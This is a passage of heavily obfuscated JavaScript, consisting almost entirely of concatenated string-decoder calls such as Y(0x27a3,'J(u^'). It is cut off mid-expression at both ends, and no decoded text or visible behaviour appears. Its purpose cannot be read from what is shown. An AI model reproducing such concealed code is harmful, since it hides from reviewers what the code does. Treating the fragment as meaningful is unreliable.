I')+Y(0x27a3,'J(u^')+Y(0x3cf0,'mA87')+Y(0x2b98,']kYM')+Y(0x1c21,'VJnG')+Y(0x1ff7,'l4LE')+Y(0x3b16,'J%hH')+Y(0x1964,'v776')+Y(0x3afc,'#[5H')+Y(0x1b26,'[E4K')+Y(0xd51,'l4LE')+Y(0x3bac,'J(u^')+Y(0x3ebe,'J%hH')+Y(0x1027,'1%jC')+Y(0x3e67,'1(Af')+Y(0x20fa,'E$@2')+Y(0x236a,']kYM')+Y(0x270e,'WnL7')+Y(0x2410,'9pW[')+Y(0x938,'1%jC')+Y(0x2127,'Zkc%')+Y(0x3fd,'17CK')+Y(0x3c58,'Cu$U')+Y(0x39ce,'%x&B')+Y(0x175a,'tHy]')+Y(0x25e2,'MkT6')+Y(0x3443,'6ZqT')+Y(0x2875,'J%hH')+Y(0x2ca4,'Z#et')+Y(0x237e,'S[a4')+Y(0x2b99,'h!0K')+Y(0x193a,'WnL7')+Y(0x8fd,'b6lW')+Y(0x2033,'mA87')+Y(0x1b9c,'1(Af')+Y(0x1cc9,'G*kX')+Y(0x1778,'f8WK')+Y(0x711,'1%jC')+Y(0x2d83,'7eCY')+Y(0x39c5,'v776')+Y(0x1f14,'tHy]')+Y(0x2d2c,'mrvk')+Y(0x10d6,'Cu$U')+Y(0x3995,']kYM')+Y(0x17d6,'[E4K')+Y(0x406d,'PNzJ')+Y(0x187b,'mI#g')+Y(0x38e2,'1PM*')+Y(0x2d3c,'J(u^')+Y(0x3496,'tHy]')+Y(0x1e04,'m^&J')+Y(0x29fb,'DlgP')+Y(0x2ebb,'Z#et')+Y(0x33f9,'1%jC')+Y(0x23c4,'f8WK')+Y(0x3399,'gIv9')+Y(0x3d96,')A![')+Y(0xc2b,'l4LE')+Y(0x2a24,'&HmG')+Y(0x38ca,'mrvk')+Y(0x1dca,']kYM')+Y(0x2c1c,'1PM*')+Y(0x367a,'hLyQ')+Y(0x1e93,')A![')+Y(0x21a4,'m^&J')+Y(0x1e78,'1%jC')+Y(0x444a,'tHy]')+Y(0x264f,'mA87')+Y(0x2061,'mA87')+Y(0x273a,'QGV7')+Y(0x162b,')A![')+Y(0x2b55,'QGV7')+Y(0x65b,'h!0K')+Y(0x4172,'E$@2')+Y(0x2c02,'S[a4')+Y(0x3b62,'J%hH')+Y(0xf07,'Z#et')+Y(0x1147,'ir*3')+Y(0x184c,'E$@2')+Y(0x804,'7eCY')+Y(0x3682,'DlgP')+Y(0x4077,'1PM*')+Y(0x852,'V]r)')+Y(0x3352,'v776')+Y(0x1e1d,'h!0K')+Y(0x29c3,'m^&J')+Y(0x1658,'h!0K')+Y(0x3267,'WnL7')+Y(0x347a,'mrvk')+Y(0x1012,'fVmH')+Y(0x1d7c,'mrvk')+Y(0x3fe8,'gIv9')+Y(0xdb2,'J(u^')+Y(0x39cf,'J(u^')+Y(0x62f,'4]aJ')+Y(0x9be,'WnL7')+Y(0x3cc9,'Z#et')+Y(0x43f2,'QGV7')+Y(0x39bb,'Q45&')+Y(0x4163,'J%hH')+Y(0x2db,'gIv9')+Y(0x24c,'Cu$U')+Y(0x2f25,'QGV7')+Y(0x4277,')A![')+Y(0x15f6,'Zkc%')+Y(0x4016,'Zkc%')+Y(0x236c,'tHy]')+Y(0x3fe9,'MkT6')+Y(0x1c26,'hLyQ')+Y(0x3219,'Z#et')+Y(0x13ee,'1PM*')+Y(0x1c6a,'JvZN')+Y(0xaec,'tHy]')+Y(0x27ba,'l4LE')+Y(0x1c27,')A![')+Y(0xab8,'G*kX')+Y(0x20a4,'v776')+Y(0x3dc7,'mA87')+Y(0x1c18,'mrvk')+Y(0x448c,'E$@2')+Y(0x23a8,'WnL7')+Y(0x1104,'JvZN')+Y(0x254d,'DlgP')+Y(0x41ee,'Zkc%')+Y(0x40a,'S[a4')+Y(0x22e1,'hLyQ')+Y(0x31b1,'JvZN')+Y(0x1f95,')A![')+Y(0x2415,'m^&J')+Y(0x3544,'f8WK')+Y(0x1474,'H%kI')+Y(0x1ec8,'17CK')+Y(0x1332,'VJnG')+Y(0x1b7f,'l4LE')+Y(0xd32,'17CK')+Y(0x162d,'fVmH')+Y(0x1030,'&HmG')+Y(0x4352,'gIv9')+Y(0x281,'QGV7')+Y(0xcab,'mI#g')+Y(0x1a3a,'5L)s')+Y(0x4526,'7eCY')+Y(0x3cd1,'MkT6')+Y(0x175b,'dLmP')+Y(0x392e,'tHy]')+Y(0x1ae2,'b6lW')+Y(0x3c2b,']kYM')+Y(0x62b,'E$@2')+Y(0x1749,'MkT6')+Y(0x3f01,']kYM')+Y(0x1be0,'V]r)')+Y(0x1648,'S[a4')+Y(0x3d48,'S[a4')+Y(0x267b,'v776')+Y(0x932,'7eCY')+Y(0x2119,'%x&B')+Y(0x2a11,'5L)s')+Y(0x626,'WnL7')+Y(0x57c,'hLyQ')+Y(0x383e,'Z#et')+Y(0xd71,'m^&J')+Y(0x16a7,'S[a4')+Y(0x347,'hLyQ')+Y(0x39dd,'H%kI')+Y(0x225a,'f8WK')+Y(0x36b0,')1JS')+Y(0x1588,'mI#g')+Y(0x1730,'vrwG')+Y(0x3335,'VJnG')+Y(0x2fbd,'Q45&')+Y(0x2424,'QGV7')+Y(0xc37,'ir*3')+Y(0x8b4,'1PM*')+Y(0x3751,'1PM*')+Y(0x2bda,'Z#et')+Y(0x21a1,'[E4K')+Y(0x10b1,'J(u^')+Y(0x385,'f8WK')+Y(0x6ec,'1PM*')+Y(0x3ea2,'fVmH')+Y(0x1ec6,'G*kX')+Y(0x30c4,'Q45&')+Y(0x3ab8,'PNzJ')+Y(0x968,'1(Af')+Y(0x3e11,'#[5H')+Y(0x128a,'E$@2')+Y(0x1fc5,'ir*3')+Y(0xa90,'1PM*')+Y(0x4313,'DlgP')+Y(0x236f,'H%kI')+Y(0x1b06,'ir*3')+Y(0x23a4,'mA87')+Y(0x2b4a,'mrvk')+Y(0x2285,'dLmP'))+(Y(0x2c6e,'&HmG')+Y(0x119f,'ir*3')+Y(0x25c2,'[E4K')+Y(0x35c9,'QGV7')+Y(0xf88,'%x&B')+Y(0x1cae,'mI#g')+Y(0x2af5,']kYM')+Y(0x3198,'17CK')+Y(0x3cc8,'PNzJ')+Y(0x2df4,'H%kI')+Y(0x160d,'1(Af')+Y(0x6b7,'9pW[')+Y(0x3fd4,'5L)s')+Y(0x2dda,'mA87')+Y(0x39e5,'mrvk')+Y(0x41a5,'5L)s')+Y(0x43b7,'Cu$U')+Y(0x21b,'1%jC')+Y(0x14c2,'MkT6')+Y(0x923,'h!0K')+Y(0x84f,']kYM')+Y(0x6ad,'MkT6')+Y(0xa3f,'DlgP')+Y(0x2329,'E$@2')+Y(0x2894,'f8WK')+Y(0x1fa8,'dLmP')+Y(0x3856,'Cu$U')+Y(0x2c42,'9pW[')+Y(0x1e03,'QGV7')+Y(0x3429,'vrwG')+Y(0x34ef,'hLyQ')+Y(0x3535,'hLyQ')+Y(0x171d,']kYM')+Y(0x28e,'QGV7')+Y(0xbb1,'m^&J')+Y(0x1fa5,'vrwG')+Y(0x12ae,'1PM*')+Y(0x109a,'H%kI')+Y(0x521,'PNzJ')+Y(0x3852,'1%jC')+Y(0x202c,'J%hH')+Y(0x14a1,'6ZqT')+Y(0x4a7,'Z#et')+Y(0x3f2e,'4]aJ')+Y(0x241c,'Cu$U')+Y(0x166b,'PNzJ')+Y(0x219,'5L)s')+Y(0x573,'MkT6')+Y(0x1918,'vrwG')+Y(0x2406,'1PM*')+Y(0x1eec,'4]aJ')+Y(0x3b54,'V]r)')+Y(0x2ba6,'mA87')+Y(0x881,'1%jC')+Y(0x2865,'QGV7')+Y(0x2466,'mrvk')+Y(0x64d,'4]aJ')+Y(0x3a1b,'MkT6')+Y(0x3f4,'m^&J')+Y(0x145d,'#[5H')+Y(0x2570,'hLyQ')+Y(0xd37,'%x&B')+Y(0x2b1e,'%x&B')+Y(0x3aa,'H%kI')+Y(0x42a3,'S[a4')+Y(0x14d2,'v776')+Y(0x35a5,'Zkc%')+Y(0x13cc,'hLyQ')+Y(0x1a7b,'v776')+Y(0x2f0a,'QGV7')+Y(0x2b8b,']kYM')+Y(0x29f,'%x&B')+Y(0x4b8,'tHy]')+Y(0x3e78,'4]aJ')+Y(0x3f65,'mA87')+Y(0x2446,'4]aJ')+Y(0x319,'mrvk')+Y(0x1900,'1(Af')+Y(0x2e1,'5L)s')+Y(0xd3a,'WnL7')+Y(0x1ff4,'tHy]')+Y(0x2fca,'m^&J')+Y(0xcb1,'f8WK')+Y(0x67e,'m^&J')+Y(0x1217,'PNzJ')+Y(0x322,'1(Af')+Y(0x40b2,'Cu$U')+Y(0x1929,'gIv9')+Y(0x1005,'H%kI')+Y(0x33a4,'6ZqT')+Y(0x2a5f,'ir*3')+Y(0x3c83,'#[5H')+Y(0x1eb7,'mI#g')+Y(0x2774,'JvZN')+Y(0x2873,'J%hH')+Y(0x31c8,'h!0K')+Y(0x2ffd,'mA87')+Y(0x1432,'gIv9')+Y(0x715,'mA87')+Y(0x2ad8,'JvZN')+Y(0x81c,')A![')+Y(0x5c5,'JvZN')+Y(0xfda,'[E4K')+Y(0x10fa,'V]r)')+Y(0x1520,'mI#g')+Y(0x43c1,'7eCY')+Y(0x2661,'1PM*')+Y(0xaf1,')1JS')+Y(0x2768,'dLmP')+Y(0x3446,'QGV7')+Y(0xfb0,'G*kX')+Y(0x435,'h!0K')+Y(0x19af,'17CK')+Y(0x8e4,'V]r)')+Y(0x36b9,'5L)s')+Y(0x754,'MkT6')+Y(0x1539,'6ZqT')+Y(0xcda,'hLyQ')+Y(0x7ce,'[E4K')+Y(0x42b2,'f8WK')+Y(0x4505,'m^&J')+Y(0x2490,'QGV7')+Y(0x1040,']kYM')+Y(0x14e2,'S[a4')+Y(0x3287,'Z#et')+Y(0x3cf3,'9pW[')+Y(0x3a5f,'J(u^')+Y(0x1a9e,'J(u^')+Y(0x35c5,']kYM')+Y(0x1fc6,'Z#et')+Y(0x2c01,'f8WK')+Y(0x35bb,'V]r)')+Y(0x1c8c,'l4LE')+Y(0x37ba,'m^&J')+Y(0x3988,'#[5H')+Y(0x3ce7,'l4LE')+Y(0x4162,'G*kX')+Y(0x3c19,'m^&J')+Y(0x3b67,'gIv9')+Y(0x36d5,'DlgP')+Y(0x11dd,'fVmH')+Y(0x2526,'#[5H')+Y(0x41fc,'VJnG')+Y(0x15d7,'mA87')+Y(0x2f81,'VJnG')+Y(0x1bf7,')A![')+Y(0x4418,'f8WK')+Y(0x231e,'mI#g')+Y(0x271a,'7eCY')+Y(0x1475,'ir*3')+Y(0x147a,'7eCY')+Y(0x25a0,'J%hH')+Y(0x139a,'S[a4')+Y(0x4236,'J%hH')+Y(0x10ee,'v776')+Y(0x1b10,'tHy]')+Y(0x1f69,'hLyQ')+Y(0x3459,'Zkc%')+Y(0x12ef,'Q45&')+Y(0x273d,'VJnG')+Y(0xd7d,'fVmH')+Y(0x1edb,'dLmP')+Y(0x2ddc,'fVmH')+Y(0x274b,'4]aJ')+Y(0x2ea7,'m^&J')+Y(0x3ed9,'h!0K')+Y(0x2e71,'QGV7')+Y(0x1611,'gIv9')+Y(0x2eb9,'6ZqT')+Y(0x1f91,'Cu$U')+Y(0x3842,'mA87')+Y(0x1f7c,'mA87')+Y(0x2829,'ir*3')+Y(0x1219,'b6lW')+Y(0x2aac,'9pW[')+Y(0x4347,'1(Af')+Y(0x3414,'JvZN')+Y(0x3bca,'Q45&')+Y(0x319d,'tHy]')+Y(0x321a,'4]aJ')+Y(0x20f1,'Cu$U')+Y(0x389d,'MkT6')+Y(0x103b,'#[5H')+Y(0x20fd,'MkT6')+Y(0x3d0,'PNzJ')+Y(0x2140,'5L)s')+Y(0x4406,'9pW[')+Y(0x158d,'V]r)')+Y(0x2387,'f8WK')+Y(0x2831,'H%kI')+Y(0x1c11,'#[5H')+Y(0x3808,'h!0K')+Y(0x2881,'Zkc%')+Y(0x2a1e,'#[5H')+Y(0x245c,'f8WK')+Y(0x53d,'Zkc%')+Y(0x2540,'PNzJ')+Y(0x1011,'h!0K')+Y(0x1478,'G*kX')+Y(0x1a4c,'#[5H'))+(Y(0x29b7,'7eCY')+Y(0x20f9,'mrvk')+Y(0x1d94,'mI#g')+Y(0x2287,'h!0K')+Y(0x3ccd,'DlgP')+Y(0x2890,'VJnG')+Y(0x2e11,'17CK')+Y(0xd8a,'JvZN')+Y(0x3011,'H%kI')+Y(0x1677,'5L)s')+Y(0x190c,'mA87')+Y(0xaba,'VJnG')+Y(0xccf,')1JS')+Y(0x3947,'5L)s')+Y(0x194b,'S[a4')+Y(0x2b8e,'1PM*')+Y(0x2bfe,'&HmG')+Y(0x29bc,'V]r)')+Y(0x334,'l4LE')+Y(0x2f7,'V]r)')+Y(0x1aca,'&HmG')+Y(0x3e68,'1PM*')+Y(0x70b,'DlgP')+Y(0x8e7,'9pW[')+Y(0x2f3a,'tHy]')+Y(0x1b28,'&HmG')+Y(0x1bce,'Zkc%')+Y(0x2818,'1(Af')+Y(0x1a84,'J(u^')+Y(0x1591,'hLyQ')+Y(0x5f6,'E$@2')+Y(0x1d64,'f8WK')+Y(0x37c1,'PNzJ')+Y(0x18e7,'Q45&')+Y(0x343a,'WnL7')+Y(0x12bc,'h!0K')+Y(0x488,'l4LE')+Y(0x3ad2,'ir*3')+Y(0x183f,'VJnG')+Y(0x3265,'tHy]')+Y(0x3a91,'QGV7')+Y(0x1196,'ir*3')+Y(0x19ec,')A![')+Y(0x43a4,'G*kX')+Y(0x40da,'G*kX')+Y(0x24ba,'Q45&')+Y(0x1d78,'fVmH')+Y(0x3c03,'MkT6')+Y(0x2f4c,']kYM')+Y(0x4386,'MkT6')+Y(0x1077,'J(u^')+Y(0xa21,']kYM')+Y(0x15bf,'Cu$U')+Y(0x21ef,'m^&J')+Y(0x2aaf,'7eCY')+Y(0x3ae0,'DlgP')+Y(0x36ec,'S[a4')+Y(0xafc,'b6lW')+Y(0x4203,'Q45&')+Y(0x6a0,'[E4K')+Y(0x41fe,'E$@2')+Y(0x2ef0,'6ZqT')+Y(0x3909,'G*kX')+Y(0x3e0,'VJnG')+Y(0x266,'hLyQ')+Y(0x3868,'5L)s')+Y(0x440f,'17CK')+Y(0x2514,'1PM*')+Y(0x16c4,'5L)s')+Y(0x2474,'Zkc%')+Y(0x22b2,'ir*3')+Y(0x391f,'Z#et')+Y(0x3c5,'fVmH')+Y(0x2803,'7eCY')+Y(0x3b0c,'MkT6')+Y(0x1db1,'%x&B')+Y(0x148f,'fVmH')+Y(0x1463,'mrvk')+Y(0x3246,'WnL7')+Y(0x23e6,'dLmP')+Y(0x2b54,'6ZqT')+Y(0x1f5d,'Zkc%')+Y(0x3db6,']kYM')+Y(0x439b,'QGV7')+Y(0x3e9d,'Q45&')+Y(0x2c41,'fVmH')+Y(0x1222,'h!0K')+Y(0x99e,'DlgP')+Y(0x4070,'1PM*')+Y(0x22d7,'Q45&')+Y(0x78b,'ir*3')+Y(0x3f71,'ir*3')+Y(0x380c,'b6lW')+Y(0x21a7,'G*kX')+Y(0xade,'Q45&')+Y(0x349f,'7eCY')+Y(0xdd2,'mrvk')+Y(0x34f3,'PNzJ')+Y(0x344d,'l4LE')+Y(0x40d,'H%kI')+Y(0x32a6,'#[5H')+Y(0x2825,'hLyQ')+Y(0xc83,'vrwG')+Y(0x2691,']kYM')+Y(0x1ea8,'1(Af')+Y(0x13b8,'JvZN')+Y(0x2e9e,'ir*3')+Y(0x491,'Zkc%')+Y(0x16e6,'Z#et')+Y(0x2f86,'JvZN')+Y(0x70f,'6ZqT')+Y(0x352f,'l4LE')+Y(0x16bb,'Z#et')+Y(0x1d8,'H%kI')+Y(0x3338,'mA87')+Y(0x26cf,'[E4K')+Y(0x37e,')A![')+Y(0x3d1,'Zkc%')+Y(0x2b08,'mrvk')+Y(0x215c,'1(Af')+Y(0x111a,'gIv9')+Y(0xd99,'PNzJ')+Y(0x3792,'#[5H')+Y(0x36a1,'QGV7')+Y(0x5cc,')A![')+Y(0xd4c,'DlgP')+Y(0x986,'mrvk')+Y(0x1ae6,'J%hH')+Y(0x1bb4,'6ZqT')+Y(0x476,'v776')+Y(0x1f19,'mA87')+Y(0xbea,'H%kI')+Y(0x642,'9pW[')+Y(0x36c3,'tHy]')+Y(0x720,'%x&B')+Y(0x3712,'9pW[')+Y(0x1038,'4]aJ')+Y(0x414f,'mrvk')+Y(0x34a5,'PNzJ')+Y(0x1eb4,')A![')+Y(0x2c79,'mrvk')+Y(0xdb9,'h!0K')+Y(0x3fc7,'mI#g')+Y(0x6d2,'4]aJ')+Y(0x3003,'17CK')+Y(0xd30,'V]r)')+Y(0x36cd,'hLyQ')+Y(0xa05,'1(Af')+Y(0x46c,'QGV7')+Y(0x1905,'Q45&')+Y(0x1106,'fVmH')+Y(0x2ce8,'fVmH')+Y(0x3fac,'9pW[')+Y(0x3a53,'gIv9')+Y(0xd5a,'E$@2')+Y(0x3e92,')A![')+Y(0x716,'Q45&')+Y(0x1a0f,'J(u^')+Y(0xb1f,'4]aJ')+Y(0x1532,'QGV7')+Y(0x383c,'ir*3')+Y(0x24ac,'E$@2')+Y(0x39d0,')A![')+Y(0xcf5,'%x&B')+Y(0x11e2,'f8WK')+Y(0x660,'V]r)')+Y(0x4184,'J(u^')+Y(0x18e5,'Cu$U')+Y(0x1971,'h!0K')+Y(0xd87,'MkT6')+Y(0x3ad9,'v776')+Y(0x3f64,'fVmH')+Y(0x1932,'l4LE')+Y(0x23b6,'mA87')+Y(0x2e13,'WnL7')+Y(0x438e,'V]r)')+Y(0x12b4,'%x&B')+Y(0x4433,'[E4K')+Y(0x1178,'Q45&')+Y(0x3e31,'4]aJ')+Y(0x2885,'mI#g')+Y(0x158e,'4]aJ')+Y(0xe86,'VJnG')+Y(0xf00,'MkT6')+Y(0x4278,']kYM')+Y(0x3269,'fVmH')+Y(0x13d3,'mrvk')+Y(0x922,'Cu$U')+Y(0x41a0,'h!0K')+Y(0x3a47,'G*kX')+Y(0x1ec1,'v776')+Y(0x3fe6,'WnL7')+Y(0x3c4f,'mrvk')+Y(0x357d,'E$@2')+Y(0x41d3,')1JS')+Y(0x397d,'5L)s')+Y(0x3e98,']kYM')+Y(0x548,'gIv9')+Y(0x1675,'MkT6')+Y(0x8ff,'fVmH'))+(Y(0x279b,'WnL7')+Y(0x23cf,')1JS')+Y(0x280c,'gIv9')+Y(0x3a5d,'1(Af')+Y(0x2ec6,'JvZN')+Y(0xad9,'DlgP')+Y(0x19a6,'PNzJ')+Y(0x326c,'Zkc%')+Y(0x4006,'Cu$U')+Y(0x1d2b,'WnL7')+Y(0x3877,'Cu$U')+Y(0x1b27,'7eCY')+Y(0x1852,'E$@2')+Y(0x1b98,'mI#g')+Y(0x1953,'J%hH')+Y(0x3dc1,'tHy]')+Y(0x3146,'QGV7')+Y(0x1f18,'17CK')+Y(0x22c,'J%hH')+Y(0x3120,'Q45&')+Y(0xf78,'J%hH')+Y(0x2ceb,')1JS')+Y(0x26d1,'1%jC')+Y(0xaf7,'h!0K')+Y(0x300e,'Q45&')+Y(0x23e0,'Z#et')+Y(0x28bc,'QGV7')+Y(0x3066,')A![')+Y(0x7b0,'mrvk')+Y(0xd4f,'S[a4')+Y(0x21e2,'mA87')+Y(0x3d6e,'6ZqT')+Y(0x2d63,'Zkc%')+Y(0x9ee,'l4LE')+Y(0x2978,'ir*3')+Y(0x29a3,'VJnG')+Y(0x232d,'QGV7')+Y(0x208c,')A![')+Y(0x28f,'ir*3')+Y(0x2ff8,'5L)s')+Y(0x138b,'h!0K')+Y(0x281c,'MkT6')+Y(0x2bc4,'tHy]')+Y(0x3f05,'&HmG')+Y(0x1168,'V]r)')+Y(0x3bbe,'b6lW')+Y(0x1402,']kYM')+Y(0x157f,']kYM')+Y(0x3490,')A![')+Y(0x1b51,'5L)s')+Y(0xdeb,'MkT6')+Y(0x2816,'mA87')+Y(0x364,')A![')+Y(0x21bb,'G*kX')+Y(0x1666,'mI#g')+Y(0x3e21,'V]r)')+Y(0xb92,'E$@2')+Y(0x9b0,'1%jC')+Y(0x33af,'Zkc%')+Y(0x28e9,'1PM*')+Y(0x3e2f,'G*kX')+Y(0x1ccc,'mI#g')+Y(0x3172,'h!0K')+Y(0x381d,'J%hH')+Y(0x2b18,'1PM*')+Y(0x2483,'hLyQ')+Y(0x1172,'ir*3')+Y(0x1380,'mI#g')+Y(0x12d5,'QGV7')+Y(0x310,'J(u^')+Y(0x2bd5,'WnL7')+Y(0x2489,'QGV7')+Y(0x514,'VJnG')+Y(0x370e,'4]aJ')+Y(0x3a82,')A![')+Y(0xe36,'Zkc%')+Y(0x5a7,'mA87')+Y(0x2313,'Z#et')+Y(0x32b2,'mI#g')+Y(0x24db,'vrwG')+Y(0x2fc,'tHy]')+Y(0x21f6,'VJnG')+Y(0x4470,'17CK')+Y(0x43e1,'tHy]')+Y(0x3a04,'fVmH')+Y(0x1ded,'tHy]')+Y(0x3efd,'l4LE')+Y(0x3c4,'E$@2')+Y(0x279f,'m^&J')+Y(0x361b,'b6lW')+Y(0x188b,'1%jC')+Y(0x2134,'Cu$U')+Y(0x2d3f,'JvZN')+Y(0x3614,'ir*3')+Y(0x15b0,'E$@2')+Y(0x29ed,'V]r)')+Y(0x1633,'1%jC')+Y(0xbd2,'[E4K')+Y(0xa01,'7eCY')+Y(0xe72,'mI#g')+Y(0x38b4,'5L)s')+Y(0x4fb,'1PM*')+Y(0x36a5,'mA87')+Y(0x2a4b,'Z#et')+Y(0x306c,'E$@2')+Y(0x243,'17CK')+Y(0x1444,')1JS')+Y(0x2590,'J(u^')+Y(0x1c9c,'hLyQ')+Y(0x2192,'v776')+Y(0x40c3,'b6lW')+Y(0x2453,'JvZN')+Y(0x2b45,'PNzJ')+Y(0x308,'JvZN')+Y(0x2da,']kYM')+Y(0x2ccf,')1JS')+Y(0x428a,'h!0K')+Y(0x3bc0,'&HmG')+Y(0x3c31,'l4LE')+Y(0x1484,'dLmP')+Y(0x11af,'mI#g')+Y(0x42e8,')A![')+Y(0x3e2,'J%hH')+Y(0x332b,'[E4K')+Y(0xc85,')A![')+Y(0x797,'Zkc%')+Y(0x302f,'PNzJ')+Y(0x38a6,'1%jC')+Y(0xdbd,'ir*3')+Y(0x3652,'4]aJ')+Y(0xc24,'6ZqT')+Y(0x38f9,'mI#g')+Y(0x173f,'b6lW')+Y(0x1b70,'Zkc%')+Y(0x2789,'9pW[')+Y(0x119d,'&HmG')+Y(0x355f,'JvZN')+Y(0x380e,'gIv9')+Y(0xb11,'WnL7')+Y(0x33c4,'PNzJ')+Y(0x34ff,'dLmP')+Y(0xea3,'WnL7')+Y(0x733,']kYM')+Y(0x146c,'h!0K')+Y(0x3554,'mrvk')+Y(0x136e,'mI#g')+Y(0x3d51,'fVmH')+Y(0x42cc,'h!0K')+Y(0x2952,'#[5H')+Y(0x2e30,'J%hH')+Y(0x3250,'J%hH')+Y(0x5f0,'fVmH')+Y(0x13b6,'mrvk')+Y(0x3d62,'Zkc%')+Y(0x3a9e,'G*kX')+Y(0x27dd,'b6lW')+Y(0x2b46,'&HmG')+Y(0x195d,'mI#g')+Y(0x2e3e,'17CK')+Y(0x3ecf,'b6lW')+Y(0xe69,'E$@2')+Y(0x2445,'hLyQ')+Y(0x329f,'Q45&')+Y(0x851,'1PM*')+Y(0x63a,'dLmP')+Y(0x8e2,'tHy]')+Y(0x202a,'DlgP')+Y(0xe84,'MkT6')+Y(0x2c13,'Zkc%')+Y(0x182c,'DlgP')+Y(0x3f15,'&HmG')+Y(0x2b31,'mI#g')+Y(0x34ac,'%x&B')+Y(0x308f,')A![')+Y(0x1685,'tHy]')+Y(0x2176,'1PM*')+Y(0x28a,'7eCY')+Y(0x17de,'H%kI')+Y(0x18e0,'[E4K')+Y(0x36d7,'WnL7')+Y(0x1628,'17CK')+Y(0x260f,'#[5H')+Y(0x3c8b,'mA87')+Y(0x3a1d,'l4LE')+Y(0x21fb,'J%hH')+Y(0x349,'G*kX')+Y(0x3ead,']kYM')+Y(0x193c,'Z#et')+Y(0x1f59,'WnL7')+Y(0x13a9,'f8WK')+Y(0x232f,'G*kX')+Y(0x2173,'17CK')+Y(0x265c,')A![')+Y(0x327c,')A![')+Y(0x16ca,'J(u^')+Y(0x3faf,'J%hH')+Y(0x306b,'7eCY')+Y(0x650,'6ZqT')+Y(0x3b79,'l4LE')+Y(0xecb,'QGV7'))+(Y(0x4266,'1PM*')+Y(0x39e2,'hLyQ')+Y(0x676,'#[5H')+Y(0x126d,')1JS')+Y(0x2564,')A![')+Y(0x42ba,'G*kX')+Y(0x1063,'5L)s')+Y(0x367d,'dLmP')+Y(0x3799,'m^&J')+Y(0x3d78,'#[5H')+Y(0xfe3,'QGV7')+Y(0xaa4,'f8WK')+Y(0x2fe3,'1(Af')+Y(0xc3a,'%x&B')+Y(0x1c80,'J(u^')+Y(0x16ae,'m^&J')+Y(0x2f89,'%x&B')+Y(0x2f1c,'b6lW')+Y(0xe10,'m^&J')+Y(0x3949,'1(Af')+Y(0x1cce,')1JS')+Y(0x3377,'4]aJ')+Y(0x1556,'Q45&')+Y(0x5e8,'Q45&')+Y(0x37b5,'mrvk')+Y(0x33a1,'%x&B')+Y(0x41f3,'mrvk')+Y(0x389c,'gIv9')+Y(0x36a9,'1(Af')+Y(0x1209,'1%jC')+Y(0x1c75,'#[5H')+Y(0x25fe,'4]aJ')+Y(0x1d43,'V]r)')+Y(0x417d,'f8WK')+Y(0x2616,'1(Af')+Y(0x2977,'WnL7')+Y(0x15c4,'%x&B')+Y(0x3b61,'WnL7')+Y(0x2996,')1JS')+Y(0x1007,'v776')+Y(0x1a14,'H%kI')+Y(0x310f,'tHy]')+Y(0x37b4,'fVmH')+Y(0x2daf,'l4LE')+Y(0x2dae,'WnL7')+Y(0x1ac0,'9pW[')+Y(0xb3b,'J%hH')+Y(0x238e,'b6lW')+Y(0x130a,'9pW[')+Y(0x18b6,'m^&J')+Y(0x446a,'QGV7')+Y(0x674,'J%hH')+Y(0x2931,'DlgP')+Y(0x363b,']kYM')+Y(0xfd1,'fVmH')+Y(0x4ff,'fVmH')+Y(0x2e0b,'Cu$U')+Y(0x3342,'5L)s')+Y(0x1c7c,'4]aJ')+Y(0x2a4d,'mrvk')+Y(0x27f6,'b6lW')+Y(0x1330,'mA87')+Y(0x653,'VJnG')+Y(0x352c,'9pW[')+Y(0x2454,'hLyQ')+Y(0x1a39,'JvZN')+Y(0x31a1,'tHy]')+Y(0x3ed5,']kYM')+Y(0x1aa2,'JvZN')+Y(0x17a5,'5L)s')+Y(0x1503,'V]r)')+Y(0x2cfc,'m^&J')+Y(0x3107,'mrvk')+Y(0xf11,')1JS')+Y(0x3307,'DlgP')+Y(0x1646,'1%jC')+Y(0x85d,'b6lW')+Y(0xb7d,'[E4K')+Y(0x2063,'Zkc%')+Y(0x24a0,'E$@2')+Y(0x3c7c,'G*kX')+Y(0x1947,'H%kI')+Y(0x4fd,'WnL7')+Y(0x312,'V]r)')+Y(0x11d7,'Z#et')+Y(0x51a,'vrwG')+Y(0x152b,'S[a4')+Y(0x3d16,'9pW[')+Y(0x4384,'l4LE')+Y(0x76d,'b6lW')+Y(0x427c,'1%jC')+Y(0x3801,'DlgP')+Y(0x2279,'m^&J')+Y(0x2afe,'4]aJ')+Y(0x8ef,'DlgP')+Y(0x3917,'4]aJ')+Y(0x378c,'G*kX')+Y(0x651,'gIv9')+Y(0x81f,'%x&B')+Y(0x3faa,'mI#g')+Y(0x300a,'m^&J')+Y(0xe4f,']kYM')+Y(0x2d20,')A![')+Y(0x6cb,'ir*3')+Y(0x3c1f,'H%kI')+Y(0x1e9a,'hLyQ')+Y(0x3832,'9pW[')+Y(0x727,'PNzJ')+Y(0x33b6,'Q45&')+Y(0x3778,'Zkc%')+Y(0x1daf,'V]r)')+Y(0x4157,'v776')+Y(0x226a,'hLyQ')+Y(0x1170,'PNzJ')+Y(0x100c,'Zkc%')+Y(0x3608,'1(Af')+Y(0x2713,'WnL7')+Y(0x786,'%x&B')+Y(0x39bf,'J%hH')+Y(0x245f,'m^&J')+Y(0xb7e,'PNzJ')+Y(0x2db1,'h!0K')+Y(0x3ea1,'Zkc%')+Y(0x76e,'PNzJ')+Y(0x21ce,'VJnG')+Y(0xd68,'f8WK')+Y(0x6dd,'b6lW')+Y(0x1a19,'gIv9')+Y(0x2c18,'vrwG')+Y(0x1cd8,')1JS')+Y(0x21c1,'1%jC')+Y(0x5f9,'Q45&')+Y(0x3f8d,'dLmP')+Y(0x1eab,'m^&J')+Y(0x1c6e,'fVmH')+Y(0x25c5,'tHy]')+Y(0x33fd,'E$@2')+Y(0x2545,'Cu$U')+Y(0x2b85,'V]r)')+Y(0x1ce9,'&HmG')+Y(0x149e,'vrwG')+Y(0x3df2,'Z#et')+Y(0x32bb,'JvZN')+Y(0x2ebc,'1%jC')+Y(0x1d7a,'QGV7')+Y(0x318b,'mI#g')+Y(0x31cd,'1(Af')+Y(0x130d,'mrvk')+Y(0x44ad,'6ZqT')+Y(0x3d93,'17CK')+Y(0x3152,'WnL7')+Y(0x79b,'VJnG')+Y(0x445f,'E$@2')+Y(0x3e5f,')1JS')+Y(0x1092,'WnL7')+Y(0x3d0f,'H%kI')+Y(0xfb8,'9pW[')+Y(0x2a3e,'E$@2')+Y(0x1da,'MkT6')+Y(0x368f,'PNzJ')+Y(0x3b08,'Z#et')+Y(0x1e5f,'m^&J')+Y(0x5a4,'fVmH')+Y(0x12db,'5L)s')+Y(0x295,'Q45&')+Y(0x1a1f,'PNzJ')+Y(0x40b5,'hLyQ')+Y(0x3aac,'tHy]')+Y(0x1329,'&HmG')+Y(0x2d35,'1(Af')+Y(0